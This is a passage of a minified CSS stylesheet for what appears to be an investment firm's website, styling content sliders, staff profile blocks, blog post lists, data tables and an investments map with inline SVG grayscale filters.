button{outline:none;background:#414141;font-size:0;border:none;padding:0;height:20px;width:20px;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;margin:5px;}#primary .spotlight-articles ul.slick-dots li.slick-active button,#primary .content-slider ul.slick-dots li.slick-active button{background:#0153a0;}@media (max-width:64em){.spotlight-articles .container{width:100%;}.spotlight-articles .spotlight-intro-wrapper{width:100%;float:none;text-align:left;max-width:400px;margin:0 auto;}.spotlight-articles .post-list-wrapper{width:100%;margin-left:0;float:none;padding:0;}}.audience-block-wrapper .audience-block{display:block;text-decoration:none;padding-top:190px;padding-bottom:60px;color:#fff;}.audience-block-wrapper .audience-block .title{font-size:18px;text-transform:uppercase;display:block;}.audience-block-wrapper .audience-block .audience{font-size:45px;font-weight:700;display:block;}.audience-block-wrapper .audience-block .audience:after{content:'';width:55px;height:40px;background:transparent url("/css/TRC/images/double-arrows-right-white.png");display:inline-block;vertical-align:middle;margin-left:10px;position:relative;left:0;-webkit-transition:left 0.5s ease;-moz-transition:left 0.5s ease;-o-transition:left 0.5s ease;transition:left 0.5s ease;}.audience-block-wrapper .audience-block:hover .audience:after{left:10px;}.link-block-wrapper{overflow:hidden;margin:32px 0;}.link-block-wrapper .link-block{color:inherit;text-decoration:none;display:block;}.link-block-wrapper .link-block .title{font-size:24px;line-height:30px;display:block;font-weight:600;margin-bottom:10px;}.link-block-wrapper .link-block .description{font-size:16px;margin-bottom:24px;display:block;}.link-block-wrapper .link-block .link{font-size:15px;text-transform:uppercase;font-weight:600;display:block;}.link-block-wrapper .link-block.default-hover .title{-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;}.link-block-wrapper .link-block.default-hover[href]:hover .title{color:#5aac3f;}.link-block-wrapper .link-block.alt-hover:hover{color:var(--hover-color);}.link-block-wrapper.link-block-format-top .image-wrapper,.link-block-wrapper.link-block-format-top-centered .image-wrapper{display:block;margin-bottom:20px;}.link-block-wrapper.link-block-format-top .image-wrapper img,.link-block-wrapper.link-block-format-top-centered .image-wrapper img{display:block;}.link-block-wrapper.link-block-format-top-centered{text-align:center;}.link-block-wrapper.link-block-format-top-centered .image-wrapper img{margin:0 auto;}.link-block-wrapper.link-block-format-top-centered .link{color:#5aac3f;}.link-block-wrapper.link-block-format-top-centered .link-block{padding:45px 10px;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .title{color:inherit;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .link{text-decoration:underline;color:#000;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover:hover{background:#ececec;}.link-block-wrapper.link-block-format-left .image-wrapper{float:left;width:200px;}.link-block-wrapper.link-block-format-left .image-wrapper img{margin-left:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:200px;display:block;padding:20px;}@media (min-width:48em) and (max-width:64em){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}@media (max-width:480px){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}.content-slider{padding:20px;overflow:hidden;}.content-slider .slide-set .slide-item{float:left;width:50%;}.content-slider .slide-item{min-width:370px;}.content-slider .slide-item .slide-link{margin:5px;display:block;position:relative;padding-top:86.95652174%;background-position:center top;background-size:cover;color:#000;-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.content-slider .slide-item .slide-link:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.5);zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.content-slider .slide-item .slide-link:hover{color:#fff;-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.content-slider .slide-item .slide-link:hover:after{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.content-slider .slide-item .slide-link:hover .slide-content{background:rgba(170,170,170,0.5);}.content-slider .slide-item .slide-content{position:absolute;bottom:0;left:0;right:0;padding:30px 20px;z-index:1;}.content-slider.grouped.slick-slider{overflow:visible;}.content-slider.grouped.slick-slider .slide-item{min-width:0;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1),.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+3),.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+3) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5) .slide-link{padding-top:173.91304348%;}.content-slider.full-list{padding:0;}.content-slider.full-list .slide-set .slide-item{min-width:0;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1),.content-slider.full-list .slide-set .slide-item:nth-child(5n+3){width:25%;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1) .slide-link,.content-slider.full-list .slide-set .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider .title{font-size:20px;text-transform:uppercase;display:block;}.content-slider .summary{font-size:15px;line-height:1.26666667;display:block;}.content-slider .slick-arrow{border:none;background:transparent;padding:0;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;text-indent:-10000px;overflow:hidden;position:absolute;top:50%;margin:-25px 0 0 0;outline:none;}.content-slider .slick-arrow.slick-disabled{zoom:1;filter:alpha(opacity=25);-webkit-opacity:0.25;-moz-opacity:0.25;opacity:0.25;cursor:not-allowed;}.content-slider .slick-arrow:hover{margin:-25px 0 0 0;padding:0;}.content-slider .slick-arrow.slick-prev{left:0;margin-left:-55px;}.content-slider .slick-arrow.slick-next{background-image:url("/css/TRC/images/double-arrows-right-green.png");right:0;margin-right:-55px;}@media screen and (max-width:1345px){.content-slider{padding-left:75px;padding-right:75px;}.content-slider .slick-arrow.slick-prev{margin-left:0;}.content-slider .slick-arrow.slick-next{margin-right:0;}}.content-slider .post-intro-wrapper{padding:10px;}.content-slider .post-intro-wrapper .featured-image img{margin-left:auto;margin-right:auto;}.content-slider .post-list .slick-arrow.slick-prev{left:-65px;}.content-slider .post-list .slick-arrow.slick-next{right:-65px;}.content-slider .post-list .post-intro{margin-left:auto;margin-right:auto;float:none;}.mobile-only .content-slider{padding:0;}.mobile-only .content-slider .slide-item .slide-link{padding-top:125%;}.overflow-visible{overflow:visible;}@media (max-width:599px){.overflow-visible{padding-left:0;padding-right:0;}}.video-wrapper{padding-top:56.25%;position:relative;}.video-wrapper iframe{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;}.video-box{width:100%;height:100%;overflow:hidden;}body .featherlight .featherlight-content{width:90%;height:90%;padding:0;border-bottom:none;}body .featherlight .featherlight-content .featherlight-close-icon{cursor:pointer;outline:none;font-size:64px;width:60px;height:60px;color:rgba(255,255,255,0.25);background:rgba(0,0,0,0.35);-webkit-transition:color 0.5s ease,background 0.5s ease;-moz-transition:color 0.5s ease,background 0.5s ease;-o-transition:color 0.5s ease,background 0.5s ease;transition:color 0.5s ease,background 0.5s ease;}body .featherlight .featherlight-content .featherlight-close-icon:hover{color:rgba(255,255,255,0.85);background:rgba(0,0,0,0.95);margin:0;}.person-block{overflow:hidden;margin:30px 0;padding:30px;}.person-block .person-photo{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;width:170px;height:170px;overflow:hidden;float:left;}.person-block .person-photo img{width:100%;height:100%;}.person-block span,.person-block a{display:block;}.person-block .person-info{margin-left:200px;}@media (max-width:64em){.person-block .person-photo{float:none;margin-left:auto;margin-right:auto;margin-bottom:25px;}.person-block .person-info{margin-left:0;}}.person-block.v1{line-height:1;}.person-block.v1 a{color:#000;text-decoration:none;display:block;}.person-block.v1 .person-name{font-size:24px;color:#5aac3f;font-weight:600;margin-bottom:5px;margin-top:10px;}.person-block.v1 .person-title{font-size:24px;color:#000;font-weight:600;margin-bottom:15px;}.person-block.v1 .person-location{border-bottom:solid 3px #5aac3f;padding-bottom:10px;margin-bottom:10px;}.person-block.v1 .person-phone{margin-bottom:5px;}.person-block.v1 .person-email{margin-bottom:5px;font-weight:700;}.person-block.v2{background:#414141;color:#fff;font-size:16px;line-height:1;}.person-block.v2 a{color:#fff;text-decoration:none;}.person-block.v2 a:hover{text-decoration:underline;}.person-block.v2 .person-info{padding-top:20px;}.person-block.v2 .person-name,.person-block.v2 .person-title{font-size:18px;font-weight:700;}.person-block.v2 .person-name{float:left;}.person-block.v2 .person-name:after{content:'|';padding:0 5px;}.person-block.v2 .person-location{margin-top:35px;font-weight:700;margin-bottom:10px;}.person-block.v2 .person-phone{margin-bottom:10px;}.person-block.v2 .person-email{margin-bottom:10px;}.tab-content .person-block{margin-left:-30px;margin-right:-30px;}.person-feature{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;}.person-feature .person-photo,.person-feature .person-info{flex:1 1 50%;}.person-feature span,.person-feature a{display:block;}.person-feature span label,.person-feature a label{font-weight:600;margin-right:0.5em;}.person-feature span label:after,.person-feature a label:after{content:':';}.person-feature a.button{display:inline-block;}.person-feature .person-name{font-weight:600;font-size:24px;color:#111111;}.person-feature .person-title{font-size:18px;font-weight:600;margin-bottom:10px;}.person-feature .person-phone,.person-feature .person-email{text-decoration:none;color:inherit;}.person-feature .person-phone:hover,.person-feature .person-email:hover{font-weight:600;}.person-feature .person-summary{margin:30px 0;}@media (max-width:64em){.person-feature{display:block;max-width:470px;margin-left:auto;margin-right:auto;}.person-feature .person-photo{margin-bottom:30px;}}h1.page-title{margin-top:30px;}.featured-post{margin-top:60px;}.featured-post a{display:block;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:#f3f3f3;color:#000;text-decoration:none;align-items:center;position:relative;flex-flow:row nowrap;justify-content:center;align-items:stretch;}.featured-post a:after{content:'FEATURED';position:absolute;top:20px;right:-25px;background:#414141;color:#fff;font-weight:700;font-size:14px;padding:10px 30px;}.featured-post .post-image{flex:1 1 62.5%;background-position:center center;background-size:cover;}.featured-post .post-info{padding:85px 35px;flex:1 1 380px;}@media (max-width:767px){.featured-post a{display:block;}.featured-post .post-image{padding-top:67.33333333%;}.featured-post .post-image,.featured-post .post-info{display:block;}.featured-post .post-info{padding:35px;}}.featured-post .post-title{color:#0153a0;font-size:36px;line-height:1;display:block;margin-bottom:0.25em;}.featured-post .post-category,.featured-post .post-date{color:#4a4a4a;font-size:18px;}.featured-post .post-category:after{content:'|';padding:0 5px;}.featured-post .post-summary{display:block;margin:40px 0 45px;}.featured-post .post-link{display:block;}.featured-post .post-link{color:#5aac3f;font-size:18px;}.featured-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.featured-post:hover .post-link:after{padding-left:12px;}.light-gray-bg{background-color:#e4e4e4;}.light-gray-bg .field-wrapper .dropdown-control-wrapper .down{background-color:#e4e4e4;}.post-index-tools{background:#414141;color:#fff;margin:20px 0 0;padding:35px 0;border-bottom:solid 1px #fff;}.post-index-tools label{text-transform:uppercase;}.post-index-tools a{text-decoration:none;color:#fff;}.post-index-tools a:hover{color:#5aac3f;}.post-index-tools .field-wrapper{margin:10px 0;}.post-index-tools .field-wrapper input[type='text'],.post-index-tools .field-wrapper input[type='search'],.post-index-tools .field-wrapper input[type='password'],.post-index-tools .field-wrapper input[type='tel'],.post-index-tools .field-wrapper input[type='email'],.post-index-tools .field-wrapper select,.post-index-tools .field-wrapper textarea{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='search']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='password']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='tel']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='email']::-webkit-input-placeholder,.post-index-tools .field-wrapper select::-webkit-input-placeholder,.post-index-tools .field-wrapper textarea::-webkit-input-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-moz-placeholder,.post-index-tools .field-wrapper input[type='search']:-moz-placeholder,.post-index-tools .field-wrapper input[type='password']:-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']:-moz-placeholder,.post-index-tools .field-wrapper input[type='email']:-moz-placeholder,.post-index-tools .field-wrapper select:-moz-placeholder,.post-index-tools .field-wrapper textarea:-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-moz-placeholder,.post-index-tools .field-wrapper input[type='search']::-moz-placeholder,.post-index-tools .field-wrapper input[type='password']::-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']::-moz-placeholder,.post-index-tools .field-wrapper input[type='email']::-moz-placeholder,.post-index-tools .field-wrapper select::-moz-placeholder,.post-index-tools .field-wrapper textarea::-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='search']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='password']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='tel']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='email']:-ms-input-placeholder,.post-index-tools .field-wrapper select:-ms-input-placeholder,.post-index-tools .field-wrapper textarea:-ms-input-placeholder{color:#fff;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down{background:#414141;margin-top:-28px;padding-top:14px;width:35px;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down .glyph{background:#fff;color:#414141;width:28px;height:28px;line-height:30px;font-size:20px;}.post-index-tools .field-wrapper .dropdown-control-wrapper:hover .down .glyph{background:#5aac3f;}.post-index-tools option{background:#414141;}.post-index-tools + .post-list{margin-top:85px;}.post-list h2{padding:40px 0;}.post-list a{background:#f3f3f3;display:block;text-decoration:none;height:100%;max-width:570px;margin:auto;}.post-list .row{justify-content:space-between;align-content:stretch;}.post-list .col-sm-6{flex-basis:calc(50% - 32px);}.post-list .col-sm-4{flex-basis:calc(33.3333333% - 32px);}.post-list .column{padding-bottom:65px;}.post-list .post-info{display:block;padding:72px 35px 50px;}.post-list .post-title{color:#0153a0;font-size:24px;line-height:31px;display:block;margin-bottom:5px;}.post-list .post-category,.post-list .post-date{color:#4a4a4a;font-size:18px;}.post-list .post-category:after{content:'|';padding:0 5px;}.post-list .post-summary{color:#000;display:block;margin:40px 0 60px;}.post-list a{position:relative;padding-bottom:2.5em;}.post-list a .post-link{color:#5aac3f;font-size:18px;}.post-list a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.post-list a:hover .post-link:after{padding-left:12px;}.post-list .post-link{font-size:18px;position:absolute;bottom:35px;left:35px;}.post-list .col-sm-4 .post-info{padding-top:40px;padding-left:25px;padding-right:25px;}.post-list .col-sm-4 .post-link{left:25px;}.posts-navigation-wrapper{text-align:center;line-height:1;}.posts-navigation-wrapper .posts-navigation{display:inline-block;}.posts-navigation-wrapper a{text-decoration:none;padding:16px;font-size:18px;float:left;color:#4a4a4a;}.posts-navigation-wrapper a.current-page,.posts-navigation-wrapper a:hover{color:#5aac3f;}.posts-navigation-wrapper a.prev-post,.posts-navigation-wrapper a.next-post{padding:10px;}.posts-navigation-wrapper a.prev-post .icon,.posts-navigation-wrapper a.next-post .icon{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;color:#fff;background-color:#5aac3f;padding:0;height:28px;width:28px;line-height:28px;font-size:20px;margin:10px;text-align:center;border:solid 1px #5aac3f;display:inline-block;margin:0;}.posts-navigation-wrapper a.prev-post .icon:hover .icon,.posts-navigation-wrapper a.next-post .icon:hover .icon{color:#5aac3f;background:#fff;}.post-main header{margin-bottom:75px;}.post-main section h1.post-title{font-size:50px;color:#0153a0;font-weight:400;margin-bottom:25px;}.post-main section .post-meta{font-size:18px;font-weight:700;line-height:1;margin-bottom:35px;}.post-main section .post-category{float:left;}.post-main section .post-category:after{content:'|';padding:0 5px;display:inline-block;}.post-main footer{margin:75px 0;justify-content:center;align-content:center;}.post-main footer .person-block{margin:0;height:100%;}#primary .share-links{flex-grow:1;}#primary .share-links:before{content:'Share:';font-size:16px;color:#000;font-weight:700;}#primary .share-links ul{list-style:none;margin-left:0;display:inline-block;vertical-align:middle;}#primary .share-links ul li{float:left;font-size:18px;}#primary .share-links ul li a{color:#b3b3b5;display:block;padding:0 20px 0 0;}#primary .share-links ul li a:hover{color:#5aac3f;}#primary .growth-story-main .post-image{margin-bottom:60px;}#primary .growth-story-main .post-title{font-weight:600;margin-bottom:10px;color:#101010;}#primary .growth-story-main header{margin-bottom:40px;}#primary .growth-story-main header h2{font-size:24px;font-weight:400;color:#222222;}#primary .growth-story-main footer{margin:75px 0;}#primary .growth-story-main footer .share-links:before{content:'Share this Story:';display:block;}[data-order-by]{cursor:pointer;}.table{font-size:16px;margin-bottom:25px;line-height:1;}.table .thead{background:#0153a0;color:#fff;font-size:18px;font-weight:700;}.table .thead .td{padding-top:40px;padding-bottom:15px;}.table .td,.table .th{flex:1 1 auto;padding-top:12px;padding-bottom:12px;padding-right:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.table .td:last-child,.table .th:last-child{padding-right:0;}.table .tbody:nth-child(even){background:#ebebeb;}.table .tbody{cursor:pointer;}.table .tbody.active,.table .tbody:hover{background:#5aac3f;}.table .tbody.active .td,.table .tbody:hover .td{color:#fff;}.table .tbody:hover,.table .tbody.active{-webkit-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);-moz-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);}.table .tr{max-width:76rem;padding-left:0.5rem;padding-right:0.5rem;margin:0 auto;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;}.table .tfoot{background:#414141;color:#fff;text-align:center;padding-top:10px;padding-bottom:10px;font-weight:600;}.table .details{display:none;}.table .tbody.active .details{display:block;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);box-shadow:0 0 10px rgba(0,0,0,0.5);}.table .tbody.active .details .tr{align-items:stretch;}.table .tbody.active .details .tr > div{flex:1 0 25%;border-right:solid 5px #ebebeb;padding:40px;}.table .tbody.active .details .tr > div:first-child,.table .tbody.active .details .tr > div:last-child{border-right:none;}.table .tbody.active .details .tr > div.person-photo{padding-left:0;flex-basis:25%;flex-grow:0;padding-right:0;}.table .tbody.active .details .tr > div.person-photo img{margin-left:auto;}@media (max-width:767px){.table .tbody.active .details .tr > div.person-photo img{margin-right:auto;}}.table .tbody.active .details .tr > div.person-info{flex-basis:500px;flex-grow:0;}.table .tbody.active .details .tr > div.person-link{flex-basis:25%;flex-grow:0;position:relative;align-self:center;}.table .tbody.active .details .tr > div.person-link a{display:block;z-index:1;cursor:pointer;padding-left:0;padding-right:0;}@media (max-width:767px){.table{font-size:14px;}.table .thead{display:none;}.table .tbody .tr{display:block;padding:10px 15px;}.table .tbody .tr .td{padding:3px 0px;color:#000;}.table .tbody .tr .td.mobile-bottom-line{border-bottom:solid 1px;padding-bottom:10px;margin-bottom:5px;}.table .tbody .tr .td.mobile-lighter{color:#767676;}.table .tbody .tr:hover .td{color:#fff;}.table .tbody .tr .td:first-child{font-weight:bold;}.table .tbody:nth-child(odd) .tr .td.mobile-bottom-line{border-bottom-color:#c7c7c7;}.table .tbody:nth-child(even) .tr .td.mobile-bottom-line{border-bottom-color:#fff;}}.details dl dt{font-weight:700;float:left;margin-right:0.5em;clear:left;}.details dl dt:after{content:':';}.details dl dd{margin-bottom:5px;}.details .location-name{font-weight:700;}.details a{text-decoration:none;color:#4a4a4a;}.details a:hover{color:#5aac3f;}.details a.button{color:#5aac3f;}.details a.button:hover{color:#0153a0;}.details .icon-link{color:#5aac3f;margin-right:12px;font-size:22px;}.details .icon-link:hover{color:#24174e;}.details .person-link a{color:#5aac3f;}.details .person-info{line-height:1.5;}#primary .details .person-info h2{margin-bottom:0.5em;line-height:1;}.icon-links{font-size:16px;display:inline-block;}.icon-links a{text-decoration:none;color:#fff;font-weight:700;float:left;margin-left:20px;}.icon-links a .label{float:left;margin-top:-3px;}.icon-links a.current{color:#5aac3f;}.trc-icon{float:left;width:17px;height:17px;margin-right:8px;background-repeat:no-repeat;background-position:center center;background-size:contain;}.trc-icon-grid{background-image:url("/css/TRC/images/grid-white.svg");}.trc-icon-list{background-image:url("/css/TRC/images/list-white.svg");}.trc-icon-map{background-image:url("/css/TRC/images/map-white.svg");}.current .trc-icon-grid,.icon-links a:hover .trc-icon-grid{background-image:url("/css/TRC/images/grid.svg");}.current .trc-icon-list,.icon-links a:hover .trc-icon-list{background-image:url("/css/TRC/images/list.svg");}.current .trc-icon-map,.icon-links a:hover .trc-icon-map{background-image:url("/css/TRC/images/map.svg");}.investments{overflow:hidden;margin-top:50px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-flow:row wrap;}.investment-block{flex:0 0 33.33333333%;width:33.33333333%;}.investment-block .image-container{padding-top:50%;min-height:160px;position:relative;z-index:1;}@media (max-width:1023px){.investment-block .image-container{padding-top:75%;}}.investment-block .image-caption{background:#2F4479;color:#ffffff;font-size:14px;text-align:center;display:inline-block;line-height:1;padding:2px 15px 3px 15px;margin-top:-40px;position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.investment-block .image-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;display:block;cursor:pointer;text-align:center;}.investment-block .image-wrapper img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;-o-transition:-o-transform 0.5s ease;transition:-webkit-transform 0.5s ease,-moz-transform 0.5s ease,-o-transform 0.5s ease,transform 0.5s ease;-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);margin:40px auto;}.investment-block.show .image-wrapper img,.investment-block:hover .image-wrapper img{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.investment-block.show .image-sleeve{position:relative;}.investment-block.show .image-sleeve:after{content:'';position:absolute;bottom:-34px;left:50%;margin-left:-15px;border-top:solid 15px #5aac3f;border-left:solid 15px transparent;border-right:solid 15px transparent;}.investment-block.show .image-caption{background:#5aac3f;}#main{overflow:hidden;}.designation{font-size:12px;}.investments .investment-details{background:#5aac3f;color:#fff;position:absolute;z-index:2;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;left:-100%;right:100%;overflow:hidden;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.investments .investment-details .content{max-width:825px;margin:0 auto;padding:0 10px;}.investments .investment-details .content h2{margin-bottom:30px;}.investments .investment-details .content .row{margin:0 -30px;}.investments .investment-details .content .column{padding:0 30px;}.investments .investment-details .content .button{margin-top:20px;}.investments .investment-details .content .first-column{border-right:solid 2px;}.investments .investment-details .content .last-column{border-left:solid 2px;}.investment-details .button{margin-top:20px;}.investment-details dl dt{font-weight:700;float:left;clear:left;margin-right:5px;}.investment-details dl dt:after{content:':';}.investment-block.show .investment-details{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;left:0;right:0;}.investment-details.details h2{color:#5aac3f;font-size:22px;}.investment-details.details .row{flex-wrap:nowrap;padding:60px;align-items:center;}.investment-details.details .column{flex:1 1 auto;}.investment-details.details .image-container{flex:1 1 180px;}.investment-details.details .content-container{padding:0 60px;font-size:16px;font-family:'Poppins',sans-serif;}.hidden{display:none;}#investments-map{height:900px;}#investments-map .investment-dialog{box-shadow:5px 5px 15px rgba(0,0,0,0.5);max-width:100%;width:640px;background:#fff;}@media (max-width:660px){#investments-map .investment-dialog{width:100%;max-width:320px;}#investments-map .investment-dialog .row{flex-wrap:wrap;padding:20px;}#investments-map .investment-dialog .row img{margin:0 auto 25px;}#investments-map .investment-dialog .row .content-container{padding:0;}#investments-map .investment-dialog .row .button{width:100%;}}#investments-map .close{position:absolute;top:0;right:0;padding:5px;width:30px;height:30px;cursor:pointer;}#investments-map .close:before,#investments-map .close:after{position:absolute;content:'';width:3px;height:24px;background:#24174e;display:block;left:50%;margin-left:-3px;}#investments-map .close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}#investments-map .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}body.document-type__investment .page-title{color:#181818;font-size:45px;margin-bottom:20px;}body.document-type__investment .description{margin-bottom:3em;}body.document-type__investment .description .add-on-criteria{margin-top:2em;}body.document-type__investment .description .add-on-criteria span{font-weight:bold;}body.document-type__investment heading{align-items:center;}body.document-type__investment heading .button{margin-right:15px;}body.document-type__investment heading img{margin:10px auto;}body.document-type__investment section h2.section-title{text-align:center;color:#101010;}body.document-type__investment section.investment-details-section h3{color:#363636;}body.document-type__investment section.investment-details-section .twrapper{width:100%;background:#363636;padding:20px 0;}@media (min-width:768px){body.document-type__investment section.investment-details-section .twrapper{display:table;table-layout:fixed;}body.document-type__investment section.investment-details-section .trow{display:table-row;}body.document-type__investment section.investment-details-section .tcolumn{display:table-cell;vertical-align:middle;border-left:solid 3px;}}body.document-type__investment section.investment-details-section .attributes{color:#fff;text-align:center;align-items:center;}body.document-type__investment section.investment-details-section .attributes .tcolumn{height:100px;}body.document-type__investment section.investment-details-section .attributes .tcolumn:first-child{border-left:none;}body.document-type__investment section.investment-details-section .attributes label{font-size:18px;font-weight:700;}body.document-type__investment section.investment-details-section .attributes .display-value{font-size:16px;}body.document-type__investment section.investment-details-section .row{background-color:#f9f9f9;padding:45px 0;margin:0;}@media 